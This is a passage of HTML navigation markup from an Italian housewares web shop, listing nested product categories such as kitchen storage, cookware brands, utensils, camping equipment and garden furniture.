add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1370"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2066-tappeti-doccia-vasca">TAPPETI DOCCIA-VASCA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2067-tende-doccia">TENDE DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2068-tubi-doccia">TUBI DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2069-pedane-doccia">PEDANE DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2070-tappeti-bagno">TAPPETI BAGNO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1376-cucina">CUCINA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1376"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1376"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1377-conservazione">CONSERVAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1377"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1377"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1378-barattoli-ceramica">BARATTOLI CERAMICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1379-barattoli-lamiera">BARATTOLI LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1380-barattoli-plastica">BARATTOLI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1381-barattoli-vetro">BARATTOLI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1382-contenitori-plastica">CONTENITORI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1383-contenitori-vetro">CONTENITORI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1384-formaghiaccio">FORMAGHIACCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1385-sacchetti-pellicola-alimenti">SACCHETTI PELLICOLA ALIMENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1386-contenitori-alluminio">CONTENITORI ALLUMINIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1387-contenitori-frigo-plastica">CONTENITORI FRIGO PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1388-contenitori-frigo-vetro">CONTENITORI FRIGO VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1389-presselli">PRESSELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1390-contenitori-legno">CONTENITORI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1391-contenitori-uova">CONTENITORI UOVA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1392-cottura">COTTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1392"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1392"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1393-bollitori">BOLLITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1394-caffettiere">CAFFETTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1395-fondute">FONDUTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1396-contenitori-microonde">CONTENITORI MICROONDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1397-pentole-terracotta">PENTOLE TERRACOTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1398-pyrex">PYREX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1399-pentoloni-salse">PENTOLONI SALSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1400-pentole-speciali">PENTOLE SPECIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1401-pentole-smaltate">PENTOLE SMALTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1402-padelle-castagne">PADELLE CASTAGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1403-termometri-cucina">TERMOMETRI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1404-timer-cucina">TIMER CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1405-tisaniere-e-infusori">TISANIERE E INFUSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1406-bollilatte-e-cappuccini">BOLLILATTE E CAPPUCCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1407-pentole-pressione">PENTOLE PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1408-paioli">PAIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1409-pale-pizza">PALE PIZZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1410-fornelli-elettrici">FORNELLI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1411-fornelli-gas">FORNELLI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1412-bombole-gas-fornelloni">BOMBOLE GAS FORNELLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1413-stampi-budini">STAMPI BUDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1414-teglie-acciaio">TEGLIE ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1415-teglie-rame">TEGLIE RAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1416-raffredda-torte">RAFFREDDA TORTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1417-cestelli-cottura-vapore">CESTELLI COTTURA VAPORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1418-regolatori-gas">REGOLATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1419-paraschizzi">PARASCHIZZI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1420-spargifiamma">SPARGIFIAMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1421-riduttori-fornelli">RIDUTTORI FORNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1422-pentole-tescoma">PENTOLE TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1423-pentole-acciaio-frabosk">PENTOLE ACCIAIO FRABOSK</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1424-pentole-acciaio-barazzoni">PENTOLE ACCIAIO BARAZZONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1425-pentole-moneta">PENTOLE MONETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1426-pentole-bialetti">PENTOLE BIALETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1427-pentole-ballarini">PENTOLE BALLARINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1428-pentole-zanetti">PENTOLE ZANETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1429-pentole-fasa">PENTOLE FASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1430-pentole-agnelli">PENTOLE AGNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1431-pentole-ottinetti">PENTOLE OTTINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1432-pentole-risoli-">PENTOLE RISOLI&#039;</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1433-pentole-ilsa">PENTOLE ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1435-pentole-rivadossi">PENTOLE RIVADOSSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1436-polentine">POLENTINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1437-teglie-e-stampi-ottinetti">TEGLIE E STAMPI OTTINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1438-teglie-e-stampi-tescoma">TEGLIE E STAMPI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1439-teglie-e-stampi">TEGLIE E STAMPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1440-pentole-lagostina">PENTOLE LAGOSTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1441-teglie-e-stampi-ballarini">TEGLIE E STAMPI BALLARINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1442-teglie-e-stampi-moneta">TEGLIE E STAMPI MONETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1443-pentole-acciaio-metalsomma">PENTOLE ACCIAIO METALSOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1444-pentole-pressofuse-antikars">*PENTOLE PRESSOFUSE ANTIKARS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1445-pentole-acciaio-montini">PENTOLE ACCIAIO MONTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1446-pentole-accademia">PENTOLE ACCADEMIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1878-pentole-bravageo">PENTOLE BRAVAGEO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2202-teglie-e-stampi-accademia">TEGLIE E STAMPI ACCADEMIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2204-pentole-alluflon">PENTOLE ALLUFLON</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1447-elettrodomestici">ELETTRODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1447"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1447"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2071-macchine-sottovuoto">MACCHINE SOTTOVUOTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2072-elettrodomestici-moulinex">ELETTRODOMESTICI MOULINEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2073-elettrodomestici">ELETTRODOMESTICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2074-elettrodomestici-bosch">ELETTRODOMESTICI BOSCH</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2075-elettrodomestici-girmi">ELETTRODOMESTICI GIRMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2079-elettrodomestici-syntesy">ELETTRODOMESTICI SYNTESY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2080-elettrodomestici-classe">ELETTRODOMESTICI CLASSE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1458-manodomestici">MANODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1458"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1458"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2081-bilance-cucina">BILANCE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2082-centrifughe-insalata">CENTRIFUGHE INSALATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2083-dosacaffe-">DOSACAFFE&#039;</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2084-macchine-pasta-e-accessori">MACCHINE PASTA E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2085-schiacciapatate">SCHIACCIAPATATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2086-spremiagrumi">SPREMIAGRUMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2087-spremipomodori">SPREMIPOMODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2090-mezzaluna">MEZZALUNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2091-passaverdura">PASSAVERDURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2092-stendipasta">STENDIPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2093-tritacarne">TRITACARNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2095-frullini-sbattitori">FRULLINI SBATTITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2096-tagliapatate">TAGLIAPATATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2097-tagliapasta">TAGLIAPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2098-pirottini">PIROTTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2099-tritaprezzemolo">TRITAPREZZEMOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2100-spargi-farina-zucchero">SPARGI FARINA/ZUCCHERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2101-insaccatrici">INSACCATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2102-tagliatorte">TAGLIATORTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2103-tagliabiscotti">TAGLIABISCOTTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2105-pelapatate-e-sbucciatori">PELAPATATE E SBUCCIATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1484-utensili">UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1484"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2106-accendigas">ACCENDIGAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2107-batticarne">BATTICARNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2108-caraffe-cucina">CARAFFE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2109-colini">COLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2110-coltelli-cucina">COLTELLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2111-gadget-cucina-pasticceria">GADGET CUCINA PASTICCERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2112-grattuge">GRATTUGE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2113-imbuti-casa">IMBUTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2114-mensole">MENSOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2115-mestolame">MESTOLAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2116-monti">MONTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2117-portaposate">PORTAPOSATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2118-portarotoli-cucina">PORTAROTOLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2119-presine">PRESINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2120-scolapasta">SCOLAPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2121-scolapiatti">SCOLAPIATTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2122-scolaposate">SCOLAPOSATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2123-sottopentole">SOTTOPENTOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2124-taglieri">TAGLIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2125-tappeti-lavello">TAPPETI LAVELLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2126-forbici-cucina">FORBICI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2127-affilacoltelli">AFFILACOLTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2128-trinciapollo">TRINCIAPOLLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2129-apriscatole-e-apribarattoli">APRISCATOLE E APRIBARATTOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2130-gadget-cucina-vino">GADGET CUCINA VINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2131-gadget-vari">GADGET VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2132-apribottiglie">APRIBOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2133-tagliatartufi">TAGLIATARTUFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2134-schiaccianoci">SCHIACCIANOCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2135-impiattatori">IMPIATTATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2136-snocciolatori">SNOCCIOLATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2137-tagliapizza">TAGLIAPIZZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2138-guanti-forno">GUANTI FORNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2139-setacci">SETACCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2140-spatole-e-raschietti-cucina">SPATOLE E RASCHIETTI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2141-cavatappi">CAVATAPPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2142-spremiaglio">SPREMIAGLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2143-palette-cucina">PALETTE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2144-pennelli-cucina">PENNELLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2145-fruste-cucina">FRUSTE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2146-mattarelli">MATTARELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2147-portacialde">PORTACIALDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2148-mortai">MORTAI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2149-masticatori">MASTICATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2150-caraffe-filtranti">CARAFFE FILTRANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2151-misurini">MISURINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2152-ciotole-caraffe-per-impasti">CIOTOLE/CARAFFE PER IMPASTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2153-coltelli-tescoma">COLTELLI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2154-porzionatori-gelato">PORZIONATORI GELATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2155-beccucci-versatori">BECCUCCI VERSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2157-mestolame-legno">MESTOLAME LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2158-portaspugna">PORTASPUGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2159-coltelli-sanelli">COLTELLI SANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2160-coltelli-ilsa">COLTELLI ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2161-mangia-odori">MANGIA ODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2163-coltelli-marietti">COLTELLI MARIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2643-barattoli-portautensili">BARATTOLI PORTAUTENSILI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1543-estivo">ESTIVO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1543"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1543"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1544-campeggio">CAMPEGGIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1544"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1544"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1547-frigoriferi-termici">FRIGORIFERI TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1548-frigoriferi-elettrici">FRIGORIFERI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1553-materassi-gonfiabili">MATERASSI GONFIABILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1557-barbecue-a-gas">BARBECUE A GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1561-barbecue-a-legna-carbonella">BARBECUE A LEGNA/CARBONELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2164-borracce">BORRACCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2165-dispenser-termici">DISPENSER TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2166-borse-termiche">BORSE TERMICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2167-campeggio">CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2168-accessori-barbecue">ACCESSORI BARBECUE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2169-coltelli-campeggio">COLTELLI CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2170-carbonella">CARBONELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2171-ghiaccio-chimico">GHIACCIO CHIMICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2172-wc-chimico">WC CHIMICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2173-graticole-e-griglie">GRATICOLE E GRIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2174-portavivande">PORTAVIVANDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2175-pietre-cotture">PIETRE COTTURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2176-tavoli-pic-nic">TAVOLI PIC NIC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2177-lampade-campeggio">LAMPADE CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2178-fornelli-campeggio">FORNELLI CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2179-thermos">THERMOS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2181-stuoie">STUOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2243-pic-nic">PIC NIC</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1568-arredo-giardino">ARREDO GIARDINO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1568"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1568"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1574-arredo-bar">ARREDO BAR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1582-arredo-giardino-scab">ARREDO GIARDINO SCAB</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2182-arredo-giardino-ferro">ARREDO GIARDINO FERRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2183-cuscini">CUSCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2184-amache">AMACHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2185-arredo-giardino-rattan">ARREDO GIARDINO RATTAN</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2186-panchine">PANCHINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2187-sedie-e-poltrone-metallo">SEDIE E POLTRONE METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2188-dondolini-metallo">DONDOLINI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2189-lettini-metallo">LETTINI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2190-spiaggine-metallo">SPIAGGINE METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2191-sdraio-metallo">SDRAIO METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2192-arredo-giardino-legno">ARREDO GIARDINO LEGNO</a></li><li data-depth="3"><a class="category-sub-link" 